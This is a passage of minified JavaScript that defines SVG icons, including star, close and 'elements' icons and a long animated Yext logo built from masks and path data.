8.991 9C13.968 18 18 13.968 18 9s-4.032-9-9.009-9zm3.816 14.4L9 12.105 5.193 14.4l1.008-4.329-3.357-2.907 4.428-.378L9 2.7l1.728 4.077 4.428.378-3.357 2.907z"}),tw=new Qt({name:"close",viewBox:"0 1 24 24",complexContents:'\n    <path d="M7 8l9.716 9.716m0-9.716L7 17.716"\n          stroke="currentColor"\n          stroke-width="2"/>\n  '}),Pg=[M3,O3,T3,L3,F3,I3,R3,j3,P3,N3,D3,q3,B3,U3,z3,V3,H3,K3,G3,Z3,Q3,W3,$3,Y3,J3,X3,new Qt({name:"elements",path:"M13,15 L13,17 L21,17 L21,19 L13,19 L13,21 L11,21 L11,15 L13,15 Z M9,17 L9,19 L3,19 L3,17 L9,17 Z M9,15 L7,15 L7,13 L3,13 L3,11 L7,11 L7,9 L9,9 L9,15 Z M21,11 L21,13 L11,13 L11,11 L21,11 Z M17,3 L17,5 L21,5 L21,7 L17,7 L17,9 L15,9 L15,3 L17,3 Z M13,5 L13,7 L3,7 L3,5 L13,5 Z"}),tw,new Qt({name:"yext_animated_reverse",viewBox:"0 0 72 72",complexContents:function(r){void 0===r&&(r={});var n=r.iconPrefix||"yxt";return'<defs>\n      <mask id="'+n+'_reverse_Mask-1">\n        <rect fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-2">\n        <rect x="-144.3" y="144.3" fill="#fff" width="720" height="720" />\n        <path d="M-0.3 .1c0 0 1.3 1.2 1.3 1.2c0 0 .3-1.6 .3-1.6c0 0-1.6 .4-1.6 .4" />\n        <path fill="#fff" d="M.3 .7c0 0-0.3 .3-0.3 .3c0 0 0 0 0 0c0 0 .3-0.3 .3-0.3c0 0 0 0 0 0" />\n        <path d="M.3 .7c0 0-0.1 0-0.1 0c0 0 .1 .1 .1 .1c0 0 .1-0.1 .1-0.1c0 0-0.1 0-0.1 0m222.8 469.1c0 0-70.5 69.4-70.5 69.4c0 0 34.1 33.5 34.1 33.5c0 0 67-72.9 67-72.9c0 0-30.6-30-30.6-30" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-3">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M489.8 277.4c0 0 78 18.8 78 18.8c0 0-96.1 61.5-96.1 61.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-13.9 14-13.9 14m-67.8-108.1c0 0 73.9 1.3 73.9 1.3c0 0-33.8 54.5-33.8 54.5c0 0 18.6-3.2 18.6-3.2c0 0 35.4-36.5 35.4-36.5c0 0-62-25.9-62-25.9c0 0-32.1 9.8-32.1 9.8" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-4">\n        <rect x="-91.1" y="91.1" fill="#fff" width="720" height="720" />\n        <path d="M-0.3 .1c0 0 1.3 1.2 1.3 1.2c0 0 .3-1.6 .3-1.6c0 0-1.6 .4-1.6 .4" />\n        <path fill="#fff" d="M.3 .7c0 0-0.3 .3-0.3 .3c0 0 0 0 0 0c0 0 .3-0.3 .3-0.3c0 0 0 0 0 0" />\n        <path d="M.3 .7c0 0-0.1 0-0.1 0c0 0 .1 .1 .1 .1c0 0 .1-0.1 .1-0.1c0 0-0.1 0-0.1 0m222.8 469.1c0 0-70.5 69.4-70.5 69.4c0 0 34.1 33.5 34.1 33.5c0 0 67-72.9 67-72.9c0 0-30.6-30-30.6-30" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-5">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M488.4 291.4c0 0 40.5 39.3 40.5 39.3c0 0-57.2 27-57.2 27c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-15.3 28-15.3 28m-90.5-97.4c0 0 52-11.3 52-11.3c0 0-6 45.2-6 45.2c0 0 36.8-6 36.8-6c0 0 39.3-31.9 39.3-31.9c0 0-65.9-30.5-65.9-30.5c0 0-56.2 34.5-56.2 34.5" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-6">\n        <rect x="-61.3" y="61.3" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-7">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M481.8 298.4c0 0 27.5 39.8 27.5 39.8c0 0-37.6 19.5-37.6 19.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-21.9 35-21.9 35m-108.1-79.7c0 0 30.2-23.8 30.2-23.8c0 0 21.7 35.9 21.7 35.9c0 0 55.1-8.9 55.1-8.9c0 0 35.4-36.5 35.4-36.5c0 0-62-25.9-62-25.9c0 0-80.4 59.2-80.4 59.2" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-8">\n        <rect x="-42.6" y="42.6" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-9">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M475.2 305.4c0 0 14.5 40.3 14.5 40.3c0 0-18 12-18 12c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-28.5 42-28.5 42m-113.6-74.3c0 0 17.9-18.5 17.9-18.5c0 0 36.4 25.3 36.4 25.3c0 0 64.8-16 64.8-16c0 0 39.3-31.9 39.3-31.9c0 0-65.9-30.5-65.9-30.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-10">\n        <rect x="-29.6" y="29.6" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-11">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M468.6 312.4c0 0 1.5 40.8 1.5 40.8c0 0 1.6 4.5 1.6 4.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-35.1 49-35.1 49m-107-81.3c0 0 15.1 4.9 15.1 4.9c0 0 38.2 13.3 38.2 13.3c0 0 65.8-27.4 65.8-27.4c0 0 39.3-21.9 39.3-21.9c0 0-65.9-40.5-65.9-40.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-12">\n        <rect x="-20.3" y="20.3" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-13">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M456.6 311.9c0 0-7 35.6-7 35.6c0 0 22.1 10.2 22.1 10.2c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-47.1 48.5-47.1 48.5m-95-80.8c0 0 12.3 28.3 12.3 28.3c0 0 39.9 1.3 39.9 1.3c0 0 66.9-38.8 66.9-38.8c0 0 39.3-21.9 39.3-21.9c0 0-65.9-40.5-65.9-40.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-14">\n        <rect x="-13.4" y="13.4" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-15">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M444.6 311.4c0 0-15.6 30.5-15.6 30.5c0 0 42.7 15.8 42.7 15.8c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-59.1 48-59.1 48m-83-80.3c0 0 9.5 51.7 9.5 51.7c0 0 41.7-10.8 41.7-10.8c0 0 67.9-50.1 67.9-50.1c0 0 50.6-31.9 50.6-31.9c0 0-77.2-30.5-77.2-30.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-16">\n        <rect x="-7.3" y="7.3" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-17">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M432.6 310.9c0 0-24.2 25.3-24.2 25.3c0 0 63.3 21.5 63.3 21.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-71.1 47.5-71.1 47.5m-71-79.8c0 0 20.3 90.4 20.3 90.4c0 0 29-29.5 29-29.5c0 0 69.8-70.1 69.8-70.1c0 0 35.4-36.5 35.4-36.5c0 0-62-25.9-62-25.9c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-18">\n        <rect x="-4" y="4" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-19">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M432.6 310.9c0 0-24.2 25.3-24.2 25.3c0 0 63.3 21.5 63.3 21.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-71.1 47.5-71.1 47.5m-71-79.8c0 0 20.3 90.4 20.3 90.4c0 0 29-29.5 29-29.5c0 0 69.8-70.1 69.8-70.1c0 0 39.3-31.9 39.3-31.9c0 0-65.9-30.5-65.9-30.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-20">\n        <rect fill="#fff" width="720" height="720" />\n      </mask>\n      <clipPath id="'+n+'_reverse_ClipPath-1">\n        <rect width="720" height="720" />\n      </clipPath>\n    </defs>\n    <g transform="translate(0,0) scale(.1,.1)">\n      <g mask="url(#'+n+'_reverse_Mask-1)">\n        <path d="M377.5 395.3c0 0 64.8 0 64.8 0c0 0 0 129.6 0 129.6c0 0 28.8 0 28.8 0c0 0 0-129.6 0-129.6c0 0 64.8 0 64.8 0c0 0 0-28.8 0-28.8c0 0-158.4 0-158.4 0c0 0 0 28.8 0 28.8Z" />\n        <path d="M338.9 363.6c0 0-62.5 62.4-62.5 62.4c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 62.4-62.4 62.4-62.4c0 0-20.3-20.4-20.3-20.4Z" />\n        <path d="M454.7 345.8c44.8 0 81-36.3 81-81c0 0-28.8 0-28.8 0c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3c0 0 69.8-69.9 69.8-69.9c0 0 21.1-21 21.1-21c-14.4-22.3-39.5-37-68-37c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81Zm0-133.2c10.2 0 19.6 2.9 27.6 7.9c0 0-71.9 71.8-71.9 71.8c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2Z" />\n        <path d="M276.4 255.9c0 0-60.7-72.8-60.7-72.8c0 0-22.1 18.6-22.1 18.6c0 0 68.4 82 68.4 82c0 0 0 62.4 0 62.4c0 0 28.8 0 28.8 0c0 0 0-62.6 0-62.6c0 0 68.4-81.8 68.4-81.8c0 0-22-18.6-22-18.6c0 0-60.8 72.8-60.8 72.8Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-353.7c195.2 0 353.7 158.5 353.7 353.7c0 195.2-158.5 353.7-353.7 353.7c-195.2 0-353.7-158.5-353.7-353.7c0-195.2 158.5-353.7 353.7-353.7Z" fill="none" transform="translate(359.8,360.4) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_reverse_Mask-2)" transform="translate(144.3,-144.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_reverse_Mask-3)">\n        <path d="M390.6 395.2c0 0 51.7 .1 51.7 .1c0 0 .1 103.6 .1 103.6c0 0 28.7 0 28.7 0c0 0 0-103.6 0-103.6c0 0 52-0.1 52-0.1c0 0 0-28.4 0-28.4c0 0-132.5 0-132.5 0c0 0 0 28.4 0 28.4Z" />\n        <path d="M329 373.4c0 .1-52.6 52.6-52.6 52.6c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 52.6-52.6 52.6-52.6c0 0-20.4-20.3-20.4-20.3Z" />\n        <path d="M454.7 345.8c44.8 0 81-36.3 81-81c0 0-28.8 0-28.8 0c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3c0 0 69.8-69.9 69.8-69.9c0 0 21.1-21 21.1-21c-14.4-22.3-39.5-37-68-37c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81Zm0-133.2c10.2 0 19.6 2.9 27.6 7.9c0 0-71.9 71.8-71.9 71.8c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2Z" />\n        <path d="M276.4 255.9c0 0-48.7-58.3-48.7-58.3c0 0-21.1 19-21.1 19c0 0 55.5 67.2 55.5 67.2c0 0 .3 50 .3 50c0 0 28.4 0 28.4 0c0 0 0-50.3 0-50.3c0 0 55.4-66.9 55.4-66.9c0 0-21-18.6-21-18.6c0 0-48.8 57.9-48.8 57.9Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-336.2c185.6 0 336.2 150.6 336.2 336.2c0 185.6-150.6 336.2-336.2 336.2c-185.6 0-336.2-150.6-336.2-336.2c0-185.6 150.6-336.2 336.2-336.2Z" fill="none" display="block" transform="translate(370.8,347.5) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g mask="url(#'+n+'_reverse_Mask-4)" transform="translate(91.1,-91.1)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g mask="url(#'+n+'_reverse_Mask-5)">\n        <path d="M409.7 395.1c0 0 32.6 .2 32.6 .2c0 0 .3 65.5 .3 65.5c0 0 28.5 0 28.5 0c0 0 0-65.5 0-65.5c0 0 33.1-0.2 33.1-0.2c0 0 0-27.8 0-27.8c0 0-94.5 0-94.5 0c0 0 0 27.8 0 27.8Z" />\n        <path d="M319.7 382.8c0 0-43.3 43.2-43.3 43.2c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 43.4-43.3 43.4-43.3c0 0-20.5-20.3-20.5-20.3Z" />\n        <path d="M502.8 199.6c-13.4-9.9-30-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l69.8-69.9l.3-0.2l-20.3-20.4l-71.2 71.1c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-31.1-37-31.1-37c0 0-19.7 19.5-19.7 19.5c0 0 36.7 45.6 36.7 45.6c0 0 .7 31.8 .7 31.8c0 0 27.7 0 27.7 0c0 0 0-32.4 0-32.4c0 0 36.5-44.9 36.5-44.9c0 0-19.6-18.6-19.6-18.6c0 0-31.2 36-31.2 36Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-310c171.1 0 310 138.9 310 310c0 171.1-138.9 310-310 310c-171.1 0-310-138.9-310-310c0-171.1 138.9-310 310-310Z" fill="none" transform="translate(387.8,328.7) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_reverse_Mask-6)" transform="translate(61.3,-61.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g mask="url(#'+n+'_reverse_Mask-7)">\n        <path d="M420.4 395c0 0 21.9 .3 21.9 .3c0 0 .4 44.1 .4 44.1c0 0 28.4 0 28.4 0c0 0 0-44.1 0-44.1c0 0 22.6-0.3 22.6-0.3c0 0 0-27.5 0-27.5c0 0-73.3 0-73.3 0c0 0 0 27.5 0 27.5Z" />\n        <path d="M313.2 389.2c0 0-36.8 36.8-36.8 36.8c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 37-36.9 37-36.9c0 0-20.6-20.3-20.6-20.3Z" />\n        <path d="M500 200c-13.4-9.9-27.2-16.2-45.3-16.2c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l57.7-57.7l-20.3-20.4l-58.8 58.7c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-21.2-25.1-21.2-25.1c0 0-19 19.8-19 19.8c0 0 26.2 33.5 26.2 33.5c0 0 1 21.6 1 21.6c0 0 27.2 0 27.2 0c0 0 0-22.3 0-22.3c0 0 25.9-32.7 25.9-32.7c0 0-18.8-18.6-18.8-18.6c0 0-21.3 23.8-21.3 23.8Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-294.3c162.4 0 294.3 131.9 294.3 294.3c0 162.4-131.9 294.3-294.3 294.3c-162.4 0-294.3-131.9-294.3-294.3c0-162.4 131.9-294.3 294.3-294.3Z" fill="none" display="block" transform="translate(398.7,318.2) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g mask="url(#'+n+'_reverse_Mask-8)" transform="translate(42.6,-42.6)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_reverse_Mask-9)">\n        <path d="M427.2 394.9c0 0 15.1 .4 15.1 .4c0 0 .4 30.7 .4 30.7c0 0 28.4 0 28.4 0c0 0 0-30.7 0-30.7c0 0 15.9-0.4 15.9-0.4c0 0 0-27.2 0-27.2c0 0-59.8 0-59.8 0c0 0 0 27.2 0 27.2Z" />\n        <path d="M307.4 395c0 0-31 31-31 31c0 0-53.9-54-53.9-54c0 0-20.4 20.4-20.4 20.4c0 0 54 54 54 54c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 54 54 54 54c0 0 20.4-20.3 20.4-20.3c0 0-54-54.1-54-54.1c0 0 31.2-31.1 31.2-31.1c0 0-20.6-20.3-20.6-20.3Z" />\n        <path d="M502.8 199.6c-13.4-9.9-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l45.5-45.5l-20.4-20.4l-46.5 46.5c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-15-17.6-15-17.6c0 0-18.4 20-18.4 20c0 0 19.4 25.8 19.4 25.8c0 0 1.2 15.2 1.2 15.2c0 0 27 0 27 0c0 0 0-15.9 0-15.9c0 0 19.1-24.9 19.1-24.9c0 0-18.2-18.7-18.2-18.7c0 0-15.1 16.1-15.1 16.1Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-284.4c157 0 284.4 127.4 284.4 284.4c0 157-127.4 284.4-284.4 284.4c-157 0-284.4-127.4-284.4-284.4c0-157 127.4-284.4 284.4-284.4Z" fill="none" transform="translate(406.1,311.6) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_reverse_Mask-10)" transform="translate(29.6,-29.6)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_reverse_Mask-11)">\n        <path d="M436 393.5c0 0 8.7 .4 8.7 .4c0 0 .4 17.8 .4 17.8c0 0 23.6 0 23.6 0c0 0 0-17.8 0-17.8c0 0 9.4-0.4 9.4-0.4c0 0 0-22.6 0-22.6c0 0-42.1 0-42.1 0c0 0 0 22.6 0 22.6Z" />\n        <path d="M297.2 405.2c0 0-20.8 20.8-20.8 20.8c0 0-35.4-35.6-35.4-35.6c0 0-20.3 20.5-20.3 20.5c0 0 35.4 35.5 35.4 35.5c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 35.6 35.5 35.6 35.5c0 0 20.2-20.2 20.2-20.2c0 0-35.4-35.7-35.4-35.7c0 0 21.1-21 21.1-21c0 0-20.7-20.2-20.7-20.2Z" />\n        <path d="M502.8 199.6c-13.4-9.9-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l33.7-33.7l-20.4-20.3l-34.7 34.6c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-10.7-12.4-10.7-12.4c0 0-18.1 20.1-18.1 20.1c0 0 14.9 20.6 14.9 20.6c0 0 1.2 10.7 1.2 10.7c0 0 26.8 0 26.8 0c0 0 0-11.5 0-11.5c0 0 14.6-19.6 14.6-19.6c0 0-17.9-18.6-17.9-18.6c0 0-10.8 10.7-10.8 10.7Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-277.5c153.1 0 277.5 124.4 277.5 277.5c0 153.1-124.4 277.5-277.5 277.5c-153.1 0-277.5-124.4-277.5-277.5c0-153.1 124.4-277.5 277.5-277.5Z" fill="none" display="block" transform="translate(411.2,307.1) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_reverse_Mask-12)" transform="translate(20.3,-20.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_reverse_Mask-13)">\n        <path d="M446 390.8c0 0 3.5 .2 3.5 .2c0 0 .2 7.3 .2 7.3c.1 0 14.2 0 14.2 0c0 0 0-7.3 0-7.3c0 0 4-0.2 4-0.2c0 0 0-13.5 0-13.5c0 0-21.9 0-21.9 0c0 0 0 13.5 0 13.5Z" />\n        <path d="M287.9 414.4c0 0-11.5 11.6-11.5 11.6c0 0-18.5-18.8-18.5-18.8c0 0-20.3 20.5-20.3 20.5c0 0 18.5 18.7 18.5 18.7c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 18.7 18.7 18.7 18.7c0 0 20.2-20 20.2-20c0 0-18.5-19.1-18.5-19.1c0 0 11.9-11.8 11.9-11.8c0 0-20.8-20.2-20.8-20.2Z" />\n        <path d="M502.8 199.6c-13.4-10-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l22.4-22.4l-20.4-20.4l-23.4 23.4c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 259.4c0 0-4.5-5.2-4.5-5.2c0 0-10.7 12.1-10.7 12.1c0 0 6.9 10.1 6.9 10.1c0 0 .8 4.5 .8 4.5c0 0 16 0 16 0c0 0 0-5 0-5c0 0 6.7-9.4 6.7-9.4c0 0-10.6-11.2-10.6-11.2c0 0-4.6 4.1-4.6 4.1Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-272.5c150.4 0 272.5 122.1 272.5 272.5c0 150.4-122.1 272.5-272.5 272.5c-150.4 0-272.5-122.1-272.5-272.5c0-150.4 122.1-272.5 272.5-272.5Z" fill="none" display="block" transform="translate(414.9,303.7) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_reverse_Mask-14)" transform="translate(13.4,-13.4)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_reverse_Mask-15)">\n        <path d="M453.6 388.1c0 0 .7 0 .7 0c0 0 .1 1.7 .1 1.7c0 0 4.7 0 4.7 0c0 0 0-1.7 0-1.7c0 0 1 0 1 0c0 0 0-4.5 0-4.5c0 0-6.5 0-6.5 0c0 0 0 4.5 0 4.5Z" />\n        <path d="M280.8 421.5c0 0-4.4 4.5-4.4 4.5c0 0-5.5-5.9-5.5-5.9c0 0-20.3 20.6-20.3 20.6c0 0 5.5 5.7 5.5 5.7c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 5.8 5.7 5.8 5.7c0 0 20.1-19.9 20.1-19.9c0 0-5.5-6.2-5.5-6.2c0 0 4.8-4.6 4.8-4.6c0 0-20.8-20.3-20.8-20.3Z" />\n        <path d="M502.8 199.6c-13.4-10-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l11.9-11.9l-20.4-20.3l-12.9 12.8c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 262.9c0 0-1-1.2-1-1.2c0 0-3.6 4-3.6 4c0 0 1.9 2.8 1.9 2.8c0 0 .2 1.1 .2 1.1c0 0 5.4 0 5.4 0c0 0 0-1.2 0-1.2c0 0 1.7-2.6 1.7-2.6c0 0-3.5-3.7-3.5-3.7c0 0-1.1 .8-1.1 .8Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-268.8c148.4 0 268.8 120.4 268.8 268.8c0 148.4-120.4 268.8-268.8 268.8c-148.4 0-268.8-120.4-268.8-268.8c0-148.4 120.4-268.8 268.8-268.8Z" fill="none" display="block" transform="translate(417.6,301.3) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_reverse_Mask-16)" transform="translate(7.3,-7.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_reverse_Mask-17)">\n        <path d="M275.4 426.9c0 0-19.3 19.5-19.3 19.5c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 19.9-19.7 19.9-19.7c0 0-20.9-20.2-20.9-20.2Z" />\n        <path d="M411.4 291.3l20.7 20.7l.1-0.1c6.8 3.2 14.5 5.1 22.5 5.1c28.9 0 52.2-23.4 52.2-52.2h28.8c0 44.7-36.2 81-81 81c-44.7 0-81-36.3-81-81c0-44.8 36.3-81 81-81c18 0 21.9 6.3 35.3 16.2l-7.9 20.3c-8-4.9-17.3-7.7-27.4-7.7c-28.8 0-52.2 23.3-52.2 52.2c0 10.1 2.9 19.5 7.9 27.5Z" fill-rule="evenodd" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-265.6c146.6 0 265.6 119 265.6 265.6c0 146.6-119 265.6-265.6 265.6c-146.6 0-265.6-119-265.6-265.6c0-146.6 119-265.6 